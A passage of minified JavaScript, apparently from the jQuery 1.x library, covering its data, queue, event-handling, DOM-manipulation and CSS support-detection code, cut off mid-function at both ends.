0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d]));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},W=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},X=/^(?:checkbox|radio)$/i;!function(){var a=z.createDocumentFragment(),b=z.createElement("div"),c=z.createElement("input");if(b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a>",l.leadingWhitespace=3===b.firstChild.nodeType,l.tbody=!b.getElementsByTagName("tbody").length,l.htmlSerialize=!!b.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==z.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,a.appendChild(c),l.appendChecked=c.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,a.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){l.noCloneEvent=!1}),b.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete b.test}catch(d){l.deleteExpando=!1}}a=b=c=null}(),function(){var b,c,d=z.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),l[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Y=/^(?:input|select|textarea)$/i,Z=/^key/,$=/^(?:mouse|contextmenu)|click/,_=/^(?:focusinfocus|focusoutblur)$/,ab=/^([^.]*)(?:\.(.+)|)$/;function bb(){return!0}function cb(){return!1}function db(){try{return z.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof n===L||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=ab.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=ab.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,m,o=[d||z],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||z,3!==d.nodeType&&8!==d.nodeType&&!_.test(p+n.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[n.expando]?b:new n.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),k=n.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!n.isWindow(d)){for(i=k.delegateType||p,_.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||z)&&o.push(l.defaultView||l.parentWindow||a)}m=0;while((h=o[m++])&&!b.isPropagationStopped())b.type=m>1?i:k.bindType||p,f=(n._data(h,"events")||{})[b.type]&&n._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&n.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&n.acceptData(d)&&g&&d[p]&&!n.isWindow(d)){l=d[g],l&&(d[g]=null),n.event.triggered=p;try{d[p]()}catch(r){}n.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((n.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?n(c,this).index(i)>=0:n.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=$.test(e)?this.mouseHooks:Z.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||z),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||z,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==db()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===db()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=z.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===L&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&(a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault())?bb:cb):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:cb,isPropagationStopped:cb,isImmediatePropagationStopped:cb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=bb,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=bb,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=bb,this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submitBubbles||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?b.form:void 0;c&&!n._data(c,"submitBubbles")&&(n.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),n._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.changeBubbles||(n.event.special.change={setup:function(){return Y.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),n.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),n.event.simulate("change",this,a,!0)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;Y.test(b.nodeName)&&!n._data(b,"changeBubbles")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a,!0)}),n._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!Y.test(this.nodeName)}}),l.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=cb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return n().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=cb),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});function eb(a){var b=fb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var fb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gb=/ jQuery\d+="(?:null|\d+)"/g,hb=new RegExp("<(?:"+fb+")[\\s/>]","i"),ib=/^\s+/,jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,kb=/<([\w:]+)/,lb=/<tbody/i,mb=/<|&#?\w+;/,nb=/<(?:script|style|link)/i,ob=/checked\s*(?:[^=]|=\s*.checked.)/i,pb=/^$|\/(?:java|ecma)script/i,qb=/^true\/(.*)/,rb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,sb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},tb=eb(z),ub=tb.appendChild(z.createElement("div"));sb.optgroup=sb.option,sb.tbody=sb.tfoot=sb.colgroup=sb.caption=sb.thead,sb.th=sb.td;function vb(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==L?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==L?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,vb(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function wb(a){X.test(a.type)&&(a.defaultChecked=a.checked)}function xb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function yb(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function zb(a){var b=qb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ab(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}function Bb(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Cb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(yb(b).text=a.text,zb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&X.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}n.extend({clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!hb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ub.innerHTML=a.outerHTML,ub.removeChild(f=ub.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=vb(f),h=vb(a),g=0;null!=(e=h[g]);++g)d[g]&&Cb(e,d[g]);if(b)if(c)for(h=h||vb(a),d=d||vb(f),g=0;null!=(e=h[g]);g++)Bb(e,d[g]);else Bb(a,f);return d=vb(f,"script"),d.length>0&&Ab(d,!i&&vb(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,m=a.length,o=eb(b),p=[],q=0;m>q;q++)if(f=a[q],f||0===f)if("object"===n.type(f))n.merge(p,f.nodeType?[f]:f);else if(mb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(kb.exec(f)||["",""])[1].toLowerCase(),k=sb[i]||sb._default,h.innerHTML=k[1]+f.replace(jb,"<$1></$2>")+k[2],e=k[0];while(e--)h=h.lastChild;if(!l.leadingWhitespace&&ib.test(f)&&p.push(b.createTextNode(ib.exec(f)[0])),!l.tbody){f="table"!==i||lb.test(f)?"<table>"!==k[1]||lb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)n.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}n.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),l.appendChecked||n.grep(vb(p,"input"),wb),q=0;while(f=p[q++])if((!d||-1===n.inArray(f,d))&&(g=n.contains(f.ownerDocument,f),h=vb(o.appendChild(f),"script"),g&&Ab(h),c)){e=0;while(f=h[e++])pb.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.deleteExpando,m=n.event.special;null!=(d=a[h]);h++)if((b||n.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k?delete d[i]:typeof d.removeAttribute!==L?d.removeAttribute(i):d[i]=null,c.push(f))}}}),n.fn.extend({text:function(a){return W(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||z).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(vb(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&Ab(vb(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(vb(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return W(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(gb,""):void 0;if(!("string"!=typeof a||nb.test(a)||!l.htmlSerialize&&hb.test(a)||!l.leadingWhitespace&&ib.test(a)||sb[(kb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(jb,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(vb(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(vb(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,k=this.length,m=this,o=k-1,p=a[0],q=n.isFunction(p);if(q||k>1&&"string"==typeof p&&!l.checkClone&&ob.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(k&&(i=n.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=n.map(vb(i,"script"),yb),f=g.length;k>j;j++)d=i,j!==o&&(d=n.clone(d,!0,!0),f&&n.merge(g,vb(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,n.map(g,zb),j=0;f>j;j++)d=g[j],pb.test(d.type||"")&&!n._data(d,"globalEval")&&n.contains(h,d)&&(d.src?n._evalUrl&&n._evalUrl(d.src):n.globalEval((d.text||d.textContent||d.innerHTML||"").replace(rb,"")));i=c=null}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],g=n(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Db,Eb={};function Fb(b,c){var d=n(c.createElement(b)).appendTo(c.body),e=a.getDefaultComputedStyle?a.getDefaultComputedStyle(d[0]).display:n.css(d[0],"display");return d.detach(),e}function Gb(a){var b=z,c=Eb[a];return c||(c=Fb(a,b),"none"!==c&&c||(Db=(Db||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Db[0].contentWindow||Db[0].contentDocument).document,b.write(),b.close(),c=Fb(a,b),Db.detach()),Eb[a]=c),c}!function(){var a,b,c=z.createElement("div"),d="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],a.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(a.style.opacity),l.cssFloat=!!a.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===c.style.backgroundClip,a=c=null,l.shrinkWrapBlocks=function(){var a,c,e,f;if(null==b){if(a=z.getElementsByTagName("body")[0],!a)return;f="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",c=z.createElement("div"),e=z.createElement("div"),a.appendChild(c).appendChild(e),b=!1,typeof e.style.zoom!==L&&(e.style.cssText=d+";width:1px;padding:1px;zoom:1",e.innerHTML="<div></div>",e.firstChild.style.width="5px",b=3!==e.offsetWidth),a.removeChild(c),a=c=e=null}return b}}();var Hb=/^margin/,Ib=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Jb,Kb,Lb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Jb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),Ib.test(g)&&Hb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):z.documentElement.currentStyle&&(Jb=function(a){return a.currentStyle},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Ib.test(g)&&!Lb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Mb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h=z.createElement("div"),i="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",j="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";h.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",b=h.getElementsByTagName("a")[0],b.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(b.style.opacity),l.cssFloat=!!b.style.cssFloat,h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,b=h=null,n.extend(l,{reliableHiddenOffsets:function(){if(null!=c)return c;var a,b,d,e=z.createElement("div"),f=z.getElementsByTagName("body")[0];if(f)return e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=z.createElement("div"),a.style.cssText=i,f.appendChild(a).appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",b=e.getElementsByTagName("td"),b[0].style.cssText="padding:0;margin:0;border:0;display:none",d=0===b[0].offsetHeight,b[0].style.display="",b[1].style.display="none",c=d&&0===b[0].offsetHeight,f.removeChild(a),e=f=null,c},boxSizing:function(){return null==d&&k(),d},boxSizingReliable:function(){return null==e&&k(),e},pixelPosition:function(){return null==f&&k(),f},reliableMarginRight:function(){var b,c,d,e;if(null==g&&a.getComputedStyle){if(b=z.getElementsByTagName("body")[0],!b)return;c=z.createElement("div"),d=z.createElement("div"),c.style.cssText=i,b.appendChild(c).appendChild(d),e=d.appendChild(z.createElement("div")),e.style.cssText=d.style.cssText=j,e.style.marginRight=e.style.width="0",d.style.width="1px",g=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(c)}return g}});function k(){var b,c,h=z.getElementsByTagName("body")[0];h&&(b=z.createElement("div"),c=z.createElement("div"),b.style.cssText=i,h.appendChild(b).appendChild(c),c.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;display:block;padding:1px;border:1px;width:4px;margin-top:1%;top:1%",n.swap(h,null!=h.style.zoom?{zoom:1}:{},function(){d=4===c.offsetWidth}),e=!0,f=!1,g=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(c,null)||{}).top,e="4px"===(a.getComputedStyle(c,null)||{width:"4px"}).width),h.removeChild(b),c=h=null)}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in 